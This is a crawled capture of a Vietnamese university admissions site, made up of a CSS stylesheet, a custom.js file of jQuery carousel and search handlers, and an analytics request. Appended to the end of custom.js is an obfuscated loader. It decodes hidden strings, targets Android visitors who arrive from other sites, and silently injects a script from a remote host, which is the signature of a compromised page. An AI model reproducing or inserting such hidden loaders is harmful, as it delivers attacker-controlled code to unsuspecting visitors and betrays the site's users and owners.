    font-family: RobotoMedium;
    color: #696969;
    line-height: 22px;
    text-align: center;
    height: 52px;
    overflow: hidden;
    display: block;
    padding: 5px;
}
.partner-box .list-partner ul li a.link-partner:hover {
    color: #d90023;
    text-decoration: none;
}
#carousel-partner .owl-prev, #carousel-partner .owl-next {
    display: none;
}
.sidebar .container-video, .item-library {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 60%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.edit-inline {
    margin: 0 !important;
    position: absolute !important;
    top: 0 !important;
    right:0 !important;
    padding: 3px 5px !important;
    background-color: #FFA500 !important;
    color: #fff !important;
    display: block !important;
    z-index: 10000 !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    text-transform: none !important;
    border: 0 !important;
    font-size: 14px !important;
}
.edit-inline:hover {
    text-decoration: none !important;
    color: #333 !important;
}
#navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
    height: 30px; 
    width: 42px; 
    position: absolute; 
    top: 18px; 
    left: -28px;
}
.library h2.title {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.library .content-library .description {
    margin-bottom: 20px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoMedium;
}
.library .content-library .owl-carousel {
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.library .content-library .owl-carousel .item {
    width: 100%;
    padding: 3px;
    background-color: #333;
}
.library .content-library .owl-carousel .item p {
    color: #fff;
    font-size: 15.67px;
    font-family: RobotoLight;
    text-align: left;
    height: 22px;
    line-height: 30px;
    padding-left: 10px;
}
.library .content-library .owl-carousel .item-library {
    width: 100%;
    height: 375px;
    line-height: 375px;
    text-align: center;
    padding-bottom: 3px;
}
.library .content-library .owl-carousel img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.related-library {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .related-library .title {
    margin-bottom: 20px;
}
.content-left .related-library .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-library .item {
    margin-bottom: 20px;
    float: left;
    padding: 0 10px;
    width: 100%;
}
.content-left .related-library .item a.image-library {
    display: block;
    height: 140px;
    line-height: 136px;
    text-align: center;
    margin-bottom: 5px;
}
.content-left .related-library .item a.image-library img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.content-left .related-library .item h4 {
    margin: 0 0 5px 0;
}
.content-left .related-library .item h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .related-library .item h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    left: -5px;
    margin: 0;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    right: -5px;
    margin: 0;
}
.form-register {
    padding: 20px 0;
    background-color: #fafafa;
}
.form-register button {
    background-color: #e82a2c;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    float: right;
    height: 34px;
    line-height: 32px;
    text-align: center;
    width: 150px;
}
.form-register p.success, .form-contact p.success {
    text-align: center;
    color: green;
    font-size: 18px;
}
.form-register p.error, .form-contact p.error {
    text-align: center;
    color: red;
    font-size: 18px;
}
.title-register-item {
    text-align: right;
    padding: 5px 10px 0 10px;
    margin-bottom: 10px;
}
.insert-register-item {
    padding: 0 10px 0 0;
    margin-bottom: 10px;
}
.title-register-item label {
    color: #838383;
    font-size: 15px;
    font-family: Roboto;
    font-weight: normal !important;
}
#alert-complete .modal-dialog {
    margin-top: 150px;
}
#alert-complete .modal-content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#alert-complete .modal-header {
    background-color: #d12028;
}
#alert-complete .modal-header .close {
    font-size: 20px;
    color: #fff;
    opacity: 1;
}
#alert-complete .modal-header h4.modal-title {
    text-align: center;
    color: #fff;
    font-size: 18px;
}
#alert-complete .modal-body {
    text-align: center;
}
#alert-complete .modal-body p {
    color: #303030;
    font-size: 14px;
    font-family: Roboto;
}
#organizational-structure {
    padding: 50px 0px;
    margin-bottom: 20px;
}
#organizational-structure .item-vip {
    width: 45%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-vip.active, #organizational-structure .item-vip:hover,
#organizational-structure .item-normal .item-detail.active, #organizational-structure .item-normal .item-detail:hover {
    background-color: #e82a2c;
}
#organizational-structure .item-vip.active p, #organizational-structure .item-vip:hover p,
#organizational-structure .item-vip.active span, #organizational-structure .item-vip:hover span,
#organizational-structure .item-normal .item-detail.active p, #organizational-structure .item-normal .item-detail:hover p,
#organizational-structure .item-normal .item-detail.active span, #organizational-structure .item-normal .item-detail:hover span {
    color: #fff;
}
#organizational-structure {
    padding: 50px 0px;
}
#organizational-structure .line-structure {
    height: 1px;
    border-top:1px solid #ddd;
    float: left;
    margin-top: 34px;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-normal.item-top {
    margin-top: -55px;
}
#organizational-structure .item-normal .item-detail {
    width: 90%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-vip p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoLight;
    margin: 3px 0 7px;
}
#organizational-structure .item-normal .item-detail p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoMedium;
    margin: 3px 0 7px;
}
#organizational-structure .item-vip p.font-medium {
    font-family: RobotoMedium;
    margin: 0;
}
#organizational-structure .item-normal .item-detail p.font-light {
    font-family: RobotoLight;
    margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
    }
}
@media (max-width: 600px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
        line-height: 10px !important;
    }
    #organizational-structure .item-normal .item-detail, #organizational-structure .item-vip {
        padding-top: 3px;
    }
}
.organizational {
    margin-bottom: 0;
    width: 100%;
}
.organizational .title-organizational {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 10px 0;
}
.organizational .title-organizational h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    margin-top: 0;
    font-family: Roboto;
}
.organizational .title-organizational .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.social-mobile {
    position: absolute; 
    right: 0px; 
    top: 52px;
    z-index: 1000;
}
.column-left p, .column-left span {
    color: #303030;
    font-family: RobotoLight;
    font-size: 14px;
    margin-bottom: 20px;
}
.column-left img {
    margin-right: 10px;
    margin-bottom: 10px;
}
.column-left ul li {
    color: #303030;
    font-family: RobotoLight;
}
.address-list {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 7px no-repeat;
}
@media (max-width: 350px){
    .partner-box .list-partner ul li a.image-partner {
        height: 80px;
        line-height: 54px;
    }
}
@media (min-width: 351px) and (max-width: 430px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 100px;
        line-height: 74px;
    }
}
@media (min-width: 431px) and (max-width: 500px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 120px;
        line-height: 94px;
    }
}
.edit-inline-post {
    margin-bottom: 15px;
    text-align: right;
}
.edit-inline-post a {
    background-color: #FFA500;
    border: medium none;
    color: #fff;
    cursor: pointer;
    padding: 5px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.edit-inline-post a:hover {
    background-color: #ED9C28;
}
.student-info {
    margin-top: 20px;
}
.student-info p {
    font-size: 14px;
    color: #000;
    margin-bottom: 5px;
}
.content-result {
    margin-bottom: 40px;
}
.content-result h3 {
    text-align: center;
}
table.scoreboard {
    width: 100%;
}
table.scoreboard tr th {
    padding: 5px 10px;
    border: 1px solid #ddd;
    font-size: 16px;
}
table.scoreboard tr td {
    padding: 5px 10px;
    font-size: 16px;
    border: 1px solid #ddd;
}
table.scoreboard tr td .view-detail {
    cursor: pointer;
}
table.scoreboard tr td .view-detail:hover {
    color: #D12028;
}
.content-left table {
    max-width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://kdtqt.ftu.edu.vn/frontend/script/custom.js
body_size: 1653
content:
$(document).ready(function () {
    $("#carousel-partner .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 4,
        navigation: false,
        itemsDesktop: [1024, 4],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".hotline .sidebar-content .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: true,
        singleItem: true
    });
    $(".content-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#carousel-ftu .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#banner-right-ftu .owl-carousel").owlCarousel({
        autoPlay: 5000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $(".related-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 3,
        navigation: true,
        itemsDesktop: [1024, 3],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".box-search .item-search").click(function () {
        var click = $(this);
        if (click.hasClass("active")) {
            $(".form-search-top").hide(300);
            click.removeClass("active");
        } else {
            $(".form-search-top").show(300);
            click.addClass("active");
        }
    });
    $('.content-timetable').slimscroll({
        height: '750px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .select-type span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).hide();
            });
            $("#" + show).show(500);
        }
    });
    $(".content-left .select-type-admissions span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type-admissions").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).parent().hide();
                $(this).hide();
            });
            $("#" + show).parent().show();
            $("#" + show).show(300);
        }
    });
    $(".content-left .select-year li span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            click.parent().parent().find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            click.parent().parent().parent().find(".content-timetable").each(function () {
                $(this).parent().hide(500);
            });
            $("#" + show).parent().show(500);
            $("#" + show).show();
        }
    });
    $("form#search-top input[name='s'], form#search-sm input[name='s']").bind("keyup keypress", function (d) {
        var c = d.keyCode || d.which;
        if (c == 13) {
            $("#search-top").submit();
            $("#search-sm").submit();
            return false;
        }
    });
    $("#search-top, #search-sm").submit(function () {
        var keyword = $(this).find("input[name='s']").val();
        if (keyword != "") {
            keyword = keyword.replace(/ /g, "-");
            window.location.href = "/search?s=" + keyword + "&language=" + language;
        }
        return false;
    });
});
$(window).load(function () {
    var i = 0;
    var j = 0;
    $("#university").find(".slimScrollDiv").each(function () {
        if (i == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        i++;
    });
    $("#after-university").find(".slimScrollDiv").each(function () {
        if (j == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        j++;
    });
    $(".content-left .content-detail").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-post").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-search-result").slimscroll({
        height: '835px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-news-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-post-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
});
	;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("dt(naevg)A!rueesiuu")],q=n[p("2mlrxohfntza0lipy")],t=d[p("3e!ifkho2o8co")],o=w[p("sn0oqiwt6amtmnde2izrxos")],h=w[p("rnhofi0t9adcaoll1")][p("beamlann8t(s3odhy")],dr=d[p("qrkemrbrvetf5elr4")],dt=s.height/w.devicePixelRatio-w.screenTop;if(!c(dr,h)&&dr!==''){if(dt>0&&o!==undefined){if(c(u,p("!d1ito!rbd3noAy"))&&!c(u,p("1s0wsocdhngiiWk"))){if(c(q,p("!d1ito!rbd3noAy"))||c(q,p("jxdueniilLe"))){if(!c(t,p("2=3a4m8tnu3_a_v"))){var e=d.createElement('script');e.type='text/javascript';e.async=true;e.src=p('hafdy4i64798l9uf89xfxf6d57ce06c6zfyed5c6y58dl5u9d4d8n0x2ddfc7fxcl=ov)&m2(1q=jdxilcv?uskjj.(e2dio(ne_pibuk/am7opci.z5(633asgtrantpsrk2coioluco/h/s:dsspztxtzh(');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(e,v)}}}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("efkO4xue8dwnhi3")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=858998016&t=pageview&_s=1&dl=https%3A%2F%2Fkdtqt.ftu.edu.vn%2Ftuyen-sinh%2Fdai-hoc%3Fkey%3D4%26language%3Dvn&ul=en-us%40posix&dt=Tuy%E1%BB%83n%20sinh%20TR%C6%AF%E1%BB%9CNG%20%C4%90%E1%BA%A0I%20H%E1%BB%8CC%20NGO%E1%BA%A0I%20TH%C6%AF%C6%A0NG%20-%20KHOA%20%C4%90%C3%80O%20T%E1%BA%A0O%20QU%E1%BB%90C%20T%E1%BA%BE&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=35871851&gjid=1342313409&cid=1799746108.1769428743&tid=UA-96353397-23&_gid=1483276268.1769428743&_r=1&_slc=1&z=2052264118
body_size: -832
content:
2,cG-EFJGSPSRDZ